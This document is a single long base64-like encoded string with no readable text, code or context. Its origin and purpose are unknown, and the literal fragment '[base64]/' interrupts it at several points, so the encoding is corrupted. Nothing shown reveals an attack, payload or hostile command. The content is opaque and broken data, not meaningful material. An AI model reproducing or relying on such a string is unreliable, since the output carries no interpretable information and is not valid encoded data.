DkAwAXAAew4YHw7XDkcO+w4EUHAAHKTkdwrrDnU7CjHQqO8KpHjTDicO6VBTDqjvDrsKGTCt5ZcKIw5HDqFo/[base64]/JSLCj0Aedgp5wroLS39EY0hQTXxmVWBTw7s9I2PCgcOYSsO0wrvDuSTDrcO6AcK8Y3piw5TDpsKvdC05w68bQcKjw4PCuRXDmMKmfSDCmMKUwq/CtcOLw7Fuw57CicOwZVgnwpPCvkLCoinCmjgzRzI2TQA5wrrCksO0wro7w4LCgcKSQWDDi8K/[base64]/DqHFLwo7CjsKzd8O4R8Ofw67Dgz3DnUwEw6bCvsKvGDTCv3t/AUXClR8+U2FBGyvCqWhdw4NNwo8/XTNywpU1GMKSccKmPcO0wprCj8KXwo3Cj0zCuBxCw5tfw5YdAhrCtnnCjXYFEcOHw44qdV3CnMO/dsKaEMKje8K2LsO/w4/DqX7Cj3jDmFdAMsKGQsO/F8OUw4VQJTFIw5h0TwdmRMOUTzY+DsKGUlArw4jCrytYNC9EGMOswrs3bETCjMOAJMOwwrTDujsYScOkw7IBX8OQFDxSwqNiYhDDgcO+VMOIwpnDpG/DijYIw6Z1U8KXwrzCqXx3ZcOvwrBKGMOMwr94w6fCvMKRPx/Co8KYF3nCvSQ/w70TZcK/dsOXPsKDwq8Qw73CnShxw4Ucw7osw7MBwrlta8KXAFl7woFswopFJxDCoMORwrLCnwcLw4xaXsORw7PDn8KBdx9RwqvCiGrCgAbDrMKFWDI7wp/ClkQow4/CugN4YULDn8OKwqwtwrnCtcOlwoQXwoYyEMO3w7PCsHTCtsOXwojCgMObwpdrw4wSBRHDgDlswpRGw7FQGgrCuwgsD8ObbAwSVTXChsKQwp3DoyLCrMKRw6YHKcK2LsO/wpBTw4PDrMK8QMKxw6Qqw7UQw7VHUnjCvSl+wqZTw4kfwq7CqcO/K8ODw4LDkTQYwrMiSsO/H2bCsQAVw5UrIhhswo7CmQB3VsKhNcOmccKWUsKQbhnDtRPChsKeNcKyCDPCrErDo8K/PsOFw5l5AsKgX8Kgw7HCgsOSwqgSa8OQwq/[base64]/B1zCv8K/w6Bew5Q3wrjCkcKIwqU1w6/CukPDgcOjwq9LawHCtMKEPGTDuFJsNxjClMKvDsKZRMO4wot8BcKfwoNbanF1BybCr0QGGBB8w5NGUhU/Sz41OiA5w5Z2w71SwqAswqrDoxcmw5N+w6ZJUsKSw5c5PcOEAsKdw75fw5V9XXtMwqBiLsKLw5dqw6LDgFhgw7lsQcK8ZhFpwq/[base64]/CjnZvJDc2worDnMOLwqwPQEY3YRnDjH4dO8Kxw6ozw7/DnMKgw4/[base64]/DusO2w6rDjcKyE3MSR1tMBTTCuMOKw7vDv8OOwpXCqMOTYsK6SgdOKC4/w4ksJMONAgPCsMK6wo8pwpnCuUEewozDtsKUwpbCi3vDn8OOw4XDlMOZwrxlwqJkO8KhwpHDicK6M8OBAMO0wrPCtMOMNEvChjnDtkfCnMOUw6dhNH1OHMK2wr00NMOAwovDmMOHZAvDusOQcMOJwo/[base64]/DmcOfwrjDu1Jew4kgwoc8csKhKMOFRHAke8Kyw7vCrw1dXHLDr8OGWxZbe8OHbx5qwr5IdEvDuMKCIcKjQhHDoXfCkXw2G8OtwrceeiAPAHzDssORE2rDjMKIwrhbBMKAwo3DqsKPRsOEe8ONwrzCusKEwpjCmj1Ew4DCvsKQb8KWQMKxX8KrLW/CiDfDgcOPFcKRLTkEwoZqwrPCpnjDk2MNDcK5FmHDnHcAwqA6CkbDuiHDsVbCjT7DqcOMw6zDjcOywo7CvyrDonLDjsOWwrZaMsOqw7g3w67ClmBKwodPBhrDo1bDpMOQwqBvJjvCrDHDucOHElLDonwlIXM4wolCK8Kfw7zCrMOAc8KHTipZPA4/wp0Tw77Cu8OHe15iQsOrw5U1w40DSGNRWGrDtcKyFy87bVvDpcOTwprChF7CnMOsJ0MaNlLDqMOndDDCh8Oaw7bDiT7DlyYDVMKIw6oow63DvSJ7wrfDqXI1N8Odw7F9w5trw4ZRMsKxScKuCsKyZcKXwoIqwqUrwosgZsOnIsOMVsOJwoTCv8OqwpjDoDJ8w4/DnWM+IcO+d8KZOMKHCcKxVgdJccKSw4TDocO9w47Dg8KRXnhUXMKlXFtzwrvDo8KzwoPCmMKjQ8OzLhtcRj50UVtsCsKcbMKywq/[base64]/CmMK9w6IYMRLCt2bCjAnCi8KTGcO0wrdcwoQrbMKac3N6w7JYSUNXwqPCgsOxDcKnIjfDiEHCgsOmwqjCtQhOworDsnDCrFUpBwzCk2klIgbDtsOyU8O7w688w6Iww54qRjV9LmXCjMKew7DDpX1ew7TCtSzDtg/DscKOw7I6BW0mfcK7w6XDn8OSH8OEw5cTw64Mw4YCOcO1wrg6w5IRwoRCIcOuFyRVe8Khw4I5wo3DpcOcw7wMw7XDkQLDiiHCu8OBIER+RcOBU8KtMmc5w5ZbwotZw7whwpAVw73ChSbDvMKIMMOLw4hQw6jCo8KyaMKtw53DkxNcdQ7DnjfCgsKyK8KVPMO/FRxNw68/w5jDj18CwoLDuUJPbsOZQmvCqcOCAsO8SSdCOsO8w7kpwqIlw7nDq0HDrEdowocEagfDncORw7DDssOxwp0lLAw4w4tWwoHDqMOpw4Z4woURwo7DmH4Zw6B3wo9Nw5cjw71Dw6LChsKrPWnCo2dewoN0aywVwoXCjsOtGsK4fG/Dt8OSYcKiwqXCh8OEAcKVwpfCp8OUwrk7w7gZHMO9w4Npw6tcPhBpMC1wHMKAe1zDusK+UsO9aMKbw40Ow6l/FRkoYMOXwrHDlDpbOcKmw7nDqcOowqbDgHEUwrTDgHhFwr1pw5pIw4/CvcOQwopyKcKpNUJOXTvCqnxgw4F2e0RmwpPDj8KLw4zCpyAzwo3DocKXGHzCkMKlw6LDgsODwrnCknfDvMKTZMOMEsK7wqfCq8K/w7zCjMOzw5TCj8K3wox7exMywpLDmGDCgx9VLcKuYcKnwobCucOww5IUwrbDmcKDw4UnTChrLRBcwqNrw6/Dn8OlRMKhGQHCscKgwoHDuMOnAsOmG8OqS8K2dsKMbgXDsizCkwPDnH3CjcODcTTDrFDChcKnw4lxwpnDuQktwrTCscO7OsK2ZHMSckApw5tuSMKYw7rDl0UHcsKPwoY9wq0qEzbCpVFvWGN/NHHCsmdrZCTDlwTDg0Jkw6PCgnI7w7zCoMKPSXtAw6DCkcKMw51RwrZgw7t3VsOiwoLCrjLDqHLCjlBrw6LDs2DDqcKlw4FIwp0pWsOhwq/CrsOFwr1Dw6gJw4TDvB/[base64]/CtmnCjSXDiDVaCMOmEXVSZAMOwqcfY8OWwrF6F8KDN0gLMDzCnR/[base64]/CriHCvcOmVk7Dq8Omw4DDp8KKMw05wofCksOIw7HCuV/[base64]/CvcKkOhMswqcVV8KXcgXCpmPCoMKJwqYKCC09wpR5wqpsF8O7A8Oaw7YmYGFlQxfCq8OUWcKSdsKHPsOBw5A8wo4gwoDCmcKBw7cNIHfCisK8w5AZEzbDpcODwrHCnMO1w7NGwqRMVE3DtgXCtWfCmMOZw47CoRAJbMKywp/Dr2E7NxzCtx0GwqZNI8KCZH9fNnjDtUodw45Cw43DqwjDmwEPwopfNnbCgnLCgMO+wpt0RXXDhMK3wpHChMOUwo0zRcOjVgnDusOoRR55w7U/aTlVGMOiHMKtRkLDlD9kQ1PCmi5vw6lZZmLDiMKgAsOAwp3Du2DCscOow73CnMK/NBspwo7Cn8KDwqQwwp4rLsK1OsORM8OCw7Z8wo/DpT3Cr8KxQjLDrXrCv8KMZgPDhMO2RcOpw6LCgsOvwrc1w7tUfy/DgMOgPHwpwpPCjxPCs1DDmEwiEzRZwoTDnFB4D33DkG7DqMO4aD4jw6smMTQhYcKDAMOJFWLClGTDosOdw6oHwqZUZF5ow5YFw6PCuCPCrG8AOMKUJ3o3wrdlSMK8G8O5w4fCt2xMwp0Lw6XDgVXCnk7CtMO4c3/Dqz/Dq1Fuw6JteQ3DlMK3wr0cEMOHw5/Dr2nDsnrDmR81c8OPdsOLX8OiKQEdDUJkwp11w4/DmQwtRsOawqHDj8OzwqoITcOfacK/[base64]/DoMOPXzrDscKJw7hawpHCnMOwwpwPLD3Cn8KfEywRw53Dly5Ow4DCgkF9LGgaw4UOwrlKe8KnWX/CgAzDssOXwrzDsQpTw77CmsK+w6DCh8KEUsO3akTCrcK4wqLCkcOHw55HwpnCgjoMbBJsw53Du8KnJQYiScKWw7tAKnbCr8OvGEPCpFlRwp4wwo1Ww59PGCkJw6HDssKNcBbDlCkdwpfClzhqYMKww73CjcKuw4E/w55VVcOdCmjCpDDClxZkG8Kdwqtew57DuSA/w4ppR8K6w6fCgcKEEgLDjHNWwovClllpwpdxNwTDhSbClsORwoTCmVjDmyjDpg56KcKBwpXCk8Ktw5bCgyIuw4XDtsOULgbClsO7w4jCjcOaSjQmwoLCiVEJMUgrw4/[base64]/DpwrDoGnCm8OrNjtdWhAQwobDiEkaw7/CusOZw5IfwqHDrMOiOmoaw6hiwpl1eMKpCmDCj17Cr8KSOXRIIWTDtMKVRifCiFkVw44Nw4dEexZuHj/CmMKecGLCtcKWScKzWMO0wqlLK8KfUFs9w5TDoW3DiAEAw7szfQZVwqpUwofDuQ/DhDEiAWp2w7jDrsKgw6AgwoUaEMKqwrEDwrXCk8Ksw5/[base64]/Dp8KuB2U9wpU3w4NwB8KVwodLZMOKw6TDlhnCiHjDjz4ew4Nsw4/DkhrDjMK8csOUwqfCpsKPw6oWaAHDjBUAwoJ0wpZGwoNkw7lpJMKqHjvCn8O5w6/CicKOQE5ywr90ZjtHw4XDuU3Ch3s7WcOGCkDDoi/DqsKWwo7DmyMhw63Cu8Kiw58rZ8K/wo/DpjDCm1fChjw5wrHCt0vDpm0sIcOAEcK5wrvDtTjDnBrDu8KAw6UPwplfIsOew7MDw6sPT8K4woVXJcOWWlRjNsOyHcOhCiVvw5Y/woDCj8OUwrxdwpjCrBvDkSB9MgrCkyfChMOnw4p9wp3CjQnCqDFjw4fCu8KEw57CrAwVw5HDknjCk8OhHMKmw6/DsMK7worDrncewod0wqjCrsODO8KHwoHCrDA6BA99bcKswqNNW3cuwpp4UMKUw7bCpcO6GRfDmMO4WcKMfcK+MmMVwqTCr8KdT2zCsMKlLGfCusKUfcK6wrsmah3Cp8Klwq7DscOhQsO1w48kw5Y9IjYWH3wTw6XCg8OgX0BlO8O8w4/DnMOGwrxrwqHDnnpxGcKQw6JjfkHCj8Oqw6DCm3XDvR7DtcKIw6F0RB55w5MTw6fDl8Kcw5NGw4/DlCATw4/[base64]/[base64]/fzYTeRzCi8OAw4w3wrjCv8K1wow3wot/w69tJ8Kbw5EVYMK7w4sbB1bDvQBWAzfCu13Cry4+w5fCtTDDlMKYw77Dhjsca8KAT2E1QMOjH8OGwqTDj8OBw6oSw7jCuMONdU/DumN4woDDhVZcfMKAwrFzwojCkg3CqHRaeDkWw7TDpcO+w54swpd/[base64]/[base64]/[base64]/VgwtKmDCv2nCpsKPegRNwqvCqcKoIhMAWsO+MF0gw590wodPGsKWw73CjjN2wqlkfwfCsBHDusO1w68mFMOpcsOFwrA7Zy/DvcKPwofDo8KQw7nDp8OvfybCksKaGsKxw7lAdl9gKAXCisKvw4bDo8KpwrjDjR5fDiBXaC7Cu8K9U8OOfsK2w6fDicO2wqtBMsOyQMKWw5TDqMOgwqLCuz44EcKKJBUhGMKTw5gAecK/ecKewpvCkcKOSzFZLnDCpMOBa8KWCmsoUGTDvMOYGXx5BTgNwq1JwpAeQcOgw5lNw6nDq3p+TFvDqcKtw7k+w6YcHllHw5bCqMKyB8OgZTXCo8Odw7vCu8Ksw4PDpMKxwqTDpwrDnMKVwr98wr3DlMKYCXXDtSMMdMO/wozDt8OUwqw6w6xbQ8O1w5ZZNMOCZMOZw4DDphM1wo/Dp8OPVMKcwqdKBFMNwottw7bCjsOYworCogrCnsKraiLDrsOHwqPDlhU2w6ZTwr1sd8KJw7Mpwr3DpSo/QWNjwpbDmkrCnlAcwpAMwrfDqsKRJcKtwqMBw5Jvc8Krw450wrASw4zDuw3Cl8OKw5gEHgQ/[base64]/w53DhQZIURbCnsK6TmbCpMOAw4ZINz40ABTDp3HCsMKxw6HCmMKOSMObw5EGw4DCv8OLOMKXUsOXBU9Mw5VQIMOlwoB0woHCrmzCtMKJF8OPwqPCu0TDhGzCrMKjU3pXwpIcbCrCmHvDtTnDusKdIClBwp3DhwnCkcO/w7jDl8K9dDgDV8OIwpXDhQDCtMKII0Fyw6cewqHDsVrDvCRfDMKjw43CssOiMm/DmsKYZBXDgMOJRwTCrMKaTHHCqTgWDMKDGcOnw4DCjcOfwpHCqFHChMK0wqVqc8ODwqVMw6PCilfCuQPDucKxIlXCjTrCqMKuc3LDscKjw4TDv0MZK8OIblLDuMKmesO7QsKew6lDwpFMwq/CvsKvwqTCtsOJwpwAwrDDisOxw7XDrTTDo39QXyJMcmkFw7RgesK5woNWw7vDkHY2JU7CoWhWw5M1wp9Aw4DDuybDmmhHw7/DrGMGwoPCgBfDlUsawplEw6Zfw50pOC/[base64]/DkCJcUX4JwonDusOkO8O5wpfDsBBtwppSQxzDmMOnAsOJMMKyOMK0w7/[base64]/Dj3TDiMODDmbCpsOvXWXDksK2w4ojwobCgytDwrbCml/DuW7DscO7w5TDskFmw47DnsKYwqTDvHPCo8Krw7zDmcOmdMKSOzsVHcONZ0hfEAIgw4dnw43DtxPCvUrDlsOMJgfDqQ/CicO9CMKjwrLCvsOcw4c3w4TConvCkWQLaGYyw7/[base64]/DrQBcOj1XwowFVcKgwrvDhGnDi8KqwqrDjQwlXcOwHsKmOFXCpmTCtidpJjXDuA1Ka8OcHC7Du8ODwosOHH3Cpl/DowTCsMOzGMKgGMKFw5XDssOawr0gD11Ow6vCt8OBG8O8LRo8w4g2w4fDrCAow47CmMKXwp7CmMOxw5IQFX1yHsOFUcKtw57Cv8KtLTTDg8OKw6YubsOEwrdlw7F/w7HCmsORB8KaDE9KRsKKRxrCucKcDX1dwpEIwoBIScOITcKnZg9Gw5c4w7rCtcKwQivDhsKfwpLDvzUEWMOEbEBFJsOKPj/Cl8OYVsOefMKaBX/CqgrCoMKUT1FnSSQzwoY4bgtLw5HCmgHCnx/DixXCviNvCMOgEndhw6wvwpTDv8KWw6XDn8O1Z2dMwrTDnCBPw48kbRd4VBLCqR/Cln7CnsKQwo1gw4PDv8O/[base64]/[base64]/ClMKkw7w3OsKewrfDqAIbRsKhw68bD1pWYcKFwohAO01zwo8Hw4FmwofCusK6w7hQw6N6wpTCsGBVXMKdw5jCk8Ktw7LDrw/Cg8KNJEg7w7seM8OCw419LHPCu1HCvVohwp/DuADDn2HCicKcbMOUwqAbwoLCrUrDuk3DhcKhAgzCuMOyUcKyw53Dgn9PCH/DpMO1S0XDp1Qyw7jDm8KYYHvDk8OfwoNDwqAfDMOmMcKPaijCgHrCjmY7woRDP0fCosOJwozChsOpw43DmcOAw5ksw7FWwqbCmsOowpnCicOLw4R1w5TCvhPCp0p4w5HDksKDw7fDhcOtwq/DoMKpWGnDiMOqYBIzdcKhDcKZXjvCrMKkwqpxw5XCoMKVwprDlAsCbcKVP8Kvw63CgMKtKUnCtR5bw6TDnMKywrfCnMKLwokgw7gFwrrDhMOUw6XDgcKYAsK4QTDCjMKCD8KPYULDmMK4CGjCl8OLYnnCusKtMcOuS8KSwqEcwqpJwp9zwrjCvDHCtMOJC8K0w7/CoFTDhCYOVADCnUFNb1nDi2XCiEzDs27DmsKBwrYyw4DDjMOqwpckw6ELRmgfwowuM8O7TcK1IsK9wqxfw4kxw6TDihnDgMK7E8K4w7zCpMKAw7peSzPClGTCicKtwqDDvzcPYyhVwpAsI8Kow6ZBeMO8wqNGwpwHUMKZHxpHw5HDnsKeMcOzw4JiSz/Chy7Cpx/CsnEsVzPCtWnDmMOkcF9Cw61lwonCiWdTRyUvY8KBOwnCgsO5RcOiw5NzWcOAw78Bw4HDjMOpw48Nwo8Tw6A/XcK0w7QuAn7Dky9ywocgw5fCpsKCIz0ZecOnMjvDpVzCkg1kJDk3wrZ+wojCqlrDvyLDtX1uw43ClCfDgGBqwpQJwrvCtgnDksK2w4AmDVY3GsKww7LDvcOiw4bDisO8wp/CgG0HKsO5w6Zlw4DDqcKSDRtywr/Dq2UjIcKYw63CoMOKAsOYwq4vCcOUAsO4UDIAw7o8HcOjw5LDqgjCpcOXGDoVXWI9w7PCkTpQwqzCtTxuR8Knwpd1FcO7w7rDjg/DjsOYwqXDrAxKKy3DicKbGgLClkpSeiLDmsOGw5DDscOjwoXCjgvCsMKiLifDocKZwr4Ew4vDmz1vw6MmQsK+YsKEw6/DucKuQWtdw5nDoQ4MQDRWc8K8w6cQSMOXwqrDmmfDvxIvfMOoMDHCh8ObwqzDscKZwqHDr2VaWwg9ZhR4AcKaw5dZWWfDmcKQGMOZXDrClzLCjjrCisKhw7fCpTXDvcKGwrzCt8O5G8OKPMK2bE/CqmsibsK5w6zDqMKHwrfDvcKvw7pbwqJ3w4fDq8K/[base64]/[base64]/[base64]/RV81Iw/ClGzDi8Kfw7rCuMK7w6VNw7rDnwbChwHCoB/CtMOKw7HCr8O8wrMawpEgKRVyc1h/[base64]/woJyKHRpwp3CpMKPwrsYw618w7bDtMKLwoUnwoE+w7DDjVHCniLCgsOCwoPCvyfCtk7ChMObwpEDwp1FwoN3LsOWwp7DlA9XQMKOw4k2S8ONAMO6RMKXei5bEcKhV8KfRw5/Uy1Jw5tzw4bDjW0JbMKlCx0SwrxrZFnCphrDi8OCwqg1wp3CucKiwprCoi3DjWwAwrEGTMOyw4Ryw5nDm8OgGcKSw4jCvj0Dw5IbNcKWw4oNZ2cxw4nDl8KERsOtwoQCaA7CssOITMKJw7jCjMOmw5V/[base64]/DuMKPKMOBwrjDuS5Ld8O9wqkQwp0awpdPwpU7ckTDgDbDl8OrJsOtw6orW8KKwobCj8OewpcLwq4Tcz4IwrbDsMOnIBt8VBHCpcOWw6YDw6YZd18Bw5zCqMOZwpDDkXzDnsOHwpM1McO4ZmBhAwthw6jDinbCh8O8eMOtwpNNw7Vhw7RgcFXChFtdMnFCXX/Ckw3DksOswrxhwqrDkcOUBcKmwoYuwpTDt1zDlQ/DrHVtU11nHMONEmJhwrLCslNyK8ONw61/Hk3DsHp/w4cSw6lxMiTDqCYaw7PDi8KEwr5wH8Odw5kELzbDrXsAOxpHw73CicK0TSABw5LDlcOvwpPCh8OrVsKAw7nDmcOiw6tRw5TCi8Ouw6c8wq7Cj8OPw4zCgzl5w7fDrxHDrsKob17CilLCmCLCki4bV8KNLQ/DqUpuw5lgw6B+wovCtUA4wqplwobDoMKlw4ZewozDg8KNNT1YK8KGV8OGPsKowrPCh3LCm3XCkQc5wqzCrVDDukISCMKpw4PCpMKDw4rCmcONwoHChcOpb8KlwrPDqQ/DtB7DscKPV8KINsKXPxVrw7jDr3LDrsOVSMOwbMKRJTgrQcOyT8OtYA/DpQRBRsKtw7XDv8Orw7zCtXUJw5krw7Anw4ZcwqDCkD/DnjVSw6PDjwbCpcOsWk8Tw5NDwrsRwqsCQMK1wr4xQsKswovCisOyeMOgI3Ntw5TCpcOGKUdIX3rCrsKMwo/CmCbDhEHCgMK0MGvDosOVw6bDtRUCWcKVwrUjTC4LJcK8woHDkxnDrHknwrNUf8KZQxJRwoPDmsOpUl0UHwTDpMK2D3bCljTCiMOCW8O8YDgiwoRMBcOewonChGxCZcOnZMOyNHLDosO7wrJNw5jCnCfDpcKGw7cvdDIAw4rDpsKvwoV0w6t2fMO5SzljwqLDjsKNeG/[base64]/HGrCnHgjwqQcMsOYaXtbUMKswql6GsOywrPDksOxKBrCksKcw4LCtjTDoMK2w7DDm8Kcwq00wrp8aVpow4jCoiweScOjw4HCk8K6GsO+wovDn8O3wo8XVAk7McKrIcOHwpgcPMKUA8O5EsO6w6nDnlvCoFzDqMKNwrjCvsK9wrstfsO4w5PDiFk0Kg/CqR5hw7UXwoMMwobCrHDDrMO7w5vDvwkLwpLCqcOufivCvsOlw6l3wr/CgjRvw7BJwpAGw7R0w4rDpcO3ScK0w7w1wpsFOsK0BcOAWSXCniXDpcOwcsKDe8K/woxVw5ZvE8K7w74mwo9yw40JAsK4w5PCmMOhRXcPw7tUwojCmsOHecO3wrvCjsKCwrsbwr7CjsKWw73DrcOuNC4DwqdTwqIEIDpBw6RkBsKXOMOsw5stw4pcwr/DoMOTw7wcNcOJwprCsMKeYk/Dr8K1Zgliw6YbCEfCm8OdC8OfwojCpsO4w5rDp3t0w6fCjsO+wopRw4vDvDDCu8OfwrzCuMKxwpFKFRvCtkFiVMOfA8KpUMKKY8O/esOqwoMcIFbCpcKOVMOdAS11JcOMw61Ow6jDvMKSwrEPw7/Di8OJw4nCjFNCRRZwagNGHDzDqMKOw4PCjcOfNx9SI0TCvsKYATcOw7x6GUBOw7R6Dx8LP8ObwrzChycIW8OnQMOae8K7w7Bbw4zDohRfwp/DqMOnUsKPFsK5L8OHwqgOYxDDhGLDhMKXUcOPHB3DtxIyMgMjwp8Pw6rDlsK/[base64]/w5wBXnEsw4LDgMK2TSDDicKgw4B1wrrCgQEGwoUWd8Knwq3DpsKtP8KoR23CtRA7SnHCgsK/[base64]/DmRfDugYmwogKwqXCtw4hflg/w5/Dn01UwpLDh8K/[base64]/CnAnClcODw49eClFYwoXCicKlVsODfWMfwpNDOxkMcsKceTtDbcOsDMOawp/[base64]/CtTvDqhtswqkzwroIAhgHOwPDg2rDh8OYAcObYBnDvcKBw4RuAWVrw73CoMOTfhHDj11UwqvDi8KEwrvCgMKsW8KrQF5fZVVGw5YgwrBgw6hRwqnCsm/[base64]/CgCTCu8OfHwzChljDpWtQwr/ClRfCj8Otw5jCiwBtcsO/b8KZw7lHSsKSw41BccKdwqDDpwVjRhgxLEjDtVZDwqIGQHYXKQIiw492wr3DrSwyesOYXDDDtw/CqhvDt8K8Z8KQw45/YWMcw74PBnYnV8KhCGEmw4/DjiJ9w69rY8KvbCsUN8Olw4PDoMO4wpzDqMOZYMO6wromZcOGw7TDtMO2w4nDulsQBCrDhEp8w4PCqXrCshAFwrMGC8OLwpTDusORw4/Ct8OyClnDgSBjw7vDs8O7MsKxw7cUw7/[base64]/CAvDjMO9w5rCqsO/KgDCqMKPwqDDp1bDhHvCvsOYHCd4Y8KXw4Ebw4/DoFvCgsOGI8KSDC7DpHjCncKNecO6d1ELw6dAacOhwoBcOMO7BmQBwobCk8OUwph8wow8L07Dv1Q8wojDq8K3wo3DkMKuwoFcTz3ClcKOC3gLwp/DoMKfBGFNMMKewrLCkxXDicOdWWQbw6rCu8KAOcKuY2vCg8KNwqXDnsOiw6DCulMgw4lGWDxrw6lzV2FlFVrDi8OLfD7CnVHCvRTDl8OdARTCqMKKPmvCqTXCkiJeIsOWw7LCkGLDmA05RB7Cs0LDvcOcw6AiLnlVX8OfQcORwqzCp8OJIz/DnxrDgMOkDsOywpHDnsK7fWnCk1DDmwE2wojDsMOqPMOedTV4UUvCk8KDAsO9BcKXF3fChcKbCsOuSxfDkR/Dq8KlMMKdwrFrwqHCvsO/[base64]/[base64]/Cty4dEypFw6TCvyLCgsO3w5nCpilPEMOcPy7Dk37DrCTDtx/DiDPDgcKBw5zDvgxqwpUwLsObwr/Cv2/Cg8OwccOMw6TCpj8zcH/DksOxwqnDu2krPlzDncKQY8O6w51cwofCoMKLfFLChU7DsQHCg8KUwoHDo0JFe8OmEMOsJMK1wo5WwpzCplTDgcO5w5E4K8KpY8KlR8ONR8O4w4J3w6F4wpVpX8OEwo3ClsKGwpN+wrDDosOdw4l5wpFYwpd8w5DCgX9Xw446w47DvcKQw5/CkC/CsQHCjx3DkzfDnsOhwqvDtMKRwrVuJAY6CFBATmvDgSDDhMO0w7HDm8KJT8Kxw5EwKDfCtmszVQvDiVZUZsOlMMOrDyrCnFzDlwvCnDDDr0LCuMO3L1xswrfDgMOxIEfCicKXbsO1wrF4wqHCkcOqwrjCq8Ocw6vDjsO+MMK2T33DvMK3FXMfw4XCkCTClMKJVMK/[base64]/CvMKbb1ZTIw3CvnzDl8KCQMOFRsKOCU/Cp8KARsOqcMKhNMOkw6/[base64]/DhG3CgsK2BMOFw7rCuAwcCS3DqTUpwovCrsK+a8OcacKmEMKpwr7DmHrCh8OHwoXCmsKbBEd3w6TCksOKwqXCshtwR8Oxw4/CuBlHwoLDrMKIw7zDlMK3wqjDrMKeJMOEwo3Cv1rDqnvCgDsNw41LwofCpF0pwqjDicKOw4jDnxRIPjdRKMOOYcOjY8OdUsKPfTBowpBGw5wfwrtiIX/CiBZiE8KoMsKBw7USwqvDusKEPVTCn2U6w5kUwqbDhg1ZwpBLwqk9HGXDiRxRfVtew7TDt8ODMsKLHk7DqMO/wolmwoDDsMOeKMOjwph/w7wNBzRPw5V/Nw/CgTHCgnjDgHLDr2bDlkZvwqLCrmHDmMOfwpbCmhjCscOzVh0uwp9fw6p7wpTDlMKoCioLwoNqwplEKMOPecKodcK0RFBIDcKVETnCiMOMRcK7L0N5w47Cn8Ktw7/CrcO/[base64]/CtcO+wrrDkcKww4cpw5TDrSliw74Bw6XDnsKzNyY9IcO+fMKaZcO7wofDu8O4w7jCryzDgC17OsO8U8KdEcKmTsO5w4nDvi4LwpTChj07wocLwrA0w4PDncOhwpzDmV7DsXrDhMKeainDrBHDhsKRIn59w7RSw5HDp8KOw45zNALCg8KaMFx/G2E8LMOxwqxdwoVsNylVw4ZEwo3CjMOWw5vDrsOywq1hT8K/w6ICw6nCvcO7wr1zV8OQHgzDmMOjwqF8AMOOw4fClcOcfsK5w6Fpw5BRw6pBwofDgcKMw54EwpfDl1HDoBsAw4DDnR7DqjxnC2DCoE/ClsO2w47CuCjCm8KxwpLDvHzCg8OMU8O3w7vDg8OFdxF8wq7DuMOYZkbDj1dAwq/DiQMFwqsUdXbDtURBw7YTSSbDug/[base64]/w7HCv8KawoPDlMOpP8OswpIHIsOSccK2bsOlH1kwwrXCg8K9bcKmaUccKcOSQ2rClcObw758QR/DpgrClyrCmsK8w7LDlRjDoXHDqcOYw7g6w65Rw6Y0w7bCmcKww7XClgVew6x/TnTDocKNwqtvfVRZYnlFUGPDpMKmeAI6GyVgbMORMMO5EcKXTxDDqMOJAwzDoMKjDsKxw6fDlj1ZDh0cwooBZcOawrDChB14E8K+TDTCn8KXwrtWwq4ZdcOkVU7CpDPCoBsBw58Iw4XDo8Ksw6vCmkEcJXouXsOOKcOYK8Oyw4fDgAlKwr3CoMOLanETVcO/TMOsw4XDu8OmHjLDh8K/w6oHw7AvRybDhcOKQQvCpWBkw5/[base64]/CqcOWPjTDtcOHw7MCHMOyBDfDgWLDkcOew6rChS/CjMKfAwzDrxzCmhVwXcOVw7oHwrdnw5ILwrUgwq1kOm9iB1JVKMKmw4nDuMKIUFnClHHCjcOww79zwrzCrcKqbz3CgHh2dcKcfsOdWW3CrxQpJcK3JxfCskrDoQgEwox/[base64]/w6luWBMlw4HDvsK5w7YSwprDlcKWQMO4wr90LMOiwqchG3bCm21cw7YZw4grw5JlwrDCrMKpfXDCr0fCuzHCkS3CmMK2wpDDicKPGcO8fcKdf25twpt1w4jCtj7DrMODEcKnw4VYw4PCmwlJARLDshnCinhUw7/DiRkAIQ3CpsKFdj4Ww4R1RMOaAWnDr2coB8Kcwoxaw5TCqsK1UD3Dr8O3wromBMOiQnDDskFBwrwfwodsB1Rfwr/[base64]/TH10XCTCj8Kgwr9TQcK+JFvChX3DnsKfw48ew5EIwpXCvGTDs1Zqwr/CuMKYw7lsBMKKDsOgIRvDtcKTImVKwrFEDQk2cnHDmMKgw7Q9N3dwS8O3wrDDlU7CicKzw41Uwop1wqrDkMKSXEwbRsOLCDPCvRfDssOow6wcHnvCrcKBazLDu8Kzw4Iow6h5woELXizDv8ODLsKwXsK8Y2lowrXDt3Z+LhfCrGRuNMO+VzNowoPCgsKVBU/Dp8OOIsKjw6HClMOFc8OTwpI7wpfDm8KbMsOqw7LCtsKLZMKdEFzDlBHCpA96d8K5w6XDhcOUw4NRw5AwL8KNw5pJGjTCni57LcKACcKQCgsSw6Y0f8OCA8OgwozDiMK9w4RxSifDr8OCwqbCuUrDuyvDhMK3NMKwwpPCl2/Dh0zCtDfCi3M7wr0zYcOQw4fCgcOhw64rwoXDj8OBbj1xw6hRcsOvYjtewoY/w4XDnVtGL2zCiTTCt8KWw6pdZsOfwp84w5kYw63DssK4AWh0wqTCrUAwccKPHMK6LcKowpDDnkwDbsKkwpPCn8OxHxFnw5zDtMOwwqZGbcKUw5DCsSICUnjDqw3DlsOHw4oow4/DkcKawonDoBnDqhjCgg7DjsOewpRFw6IzQcKVwrRkVSIrUsKlJ21dGsKqwoxow5rCrAvDs37DkXHDrcKwwpPCuTvDnMKlwqHDiX3DocO2w4fCoQgSw7QGw7tUw5gSQ1YFLMKJw68ewozDh8O5woLDqMKuZS3Dk8K1ZDQXXMKybMKLe8KSw6J3C8KiwoQRMz/DuMK1wqzCmF9kwonDvgvDnwLCvz1NJW1dwpXCt1XCisK9XMOrwrcnJcKMCMO+wofCtlp6dko0OcK9w7VawphjwrJNwpzDmgHCo8Ovw6Axwo3Cs0YLw48FcMOSP3bCo8K2woHDogPDgsK4wqnCtx5Zw55nwo8jwql1w7NbA8OdAkHDj0jCu8O6Fn/CrMKTwrzCoMOsEzlTw6PDkQdNQnbCjVbDpFoHwqxuw4zDucO1A3NiwqcOJMKqIA/CqVhQaMK3wonDqzDCtcKYwrkFfQ3CqgQqJnTCq3wfw4HCgXApw7/Co8KQbnLCsMO/[base64]/CpkZ6diMdbhzCn1nCl3HDt244wrNMw4PDosOiGEgGw4vCgcO/w6gkQ3XDuMKmTsOAYMOfJsKZwrRVCE07w7NWw4fDgF7CuMKhV8KOw4DDmsKaw43Cgx5jN09xw6gFK8K1w6ZyLj/Di0bCqcOrw7fCosKKwp3Dj8OkLnfDksOhwp/C